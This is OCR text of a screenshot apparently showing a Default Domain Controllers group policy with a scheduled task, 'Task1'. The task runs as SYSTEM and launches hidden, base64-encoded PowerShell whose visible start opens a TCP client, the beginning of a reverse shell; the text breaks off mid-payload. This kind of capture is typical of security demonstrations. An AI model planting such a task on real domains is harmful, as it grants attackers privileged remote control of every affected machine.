 Default Domain Controllers Policy
Scope Details Settings Delegation Status
General
Task
Name Task1
Author NT
Description
Run only when user is logged on S4U
UserId NT AUTHORITY\System
Run with highest privileges HighestAvailable
Hidden No
Configure for 1.3
Enabled Yes
Actions
1. Start a program
Program/script cmd.exe
Arguments /c powershell-NoP -
NonI -W Hidden -Enc
JABjAGwAaQBlAG4Ad
AAgAD0AIABOAGUAd
wAtAE8AYgBqAGUAY
wB0ACAAUwB5AHMA
dABlAG0ALgBOAGUA
dAAuAFMAbwBjAGsA
ZQB0AHMALgBUAEM
AUABDAGwAaQBlAG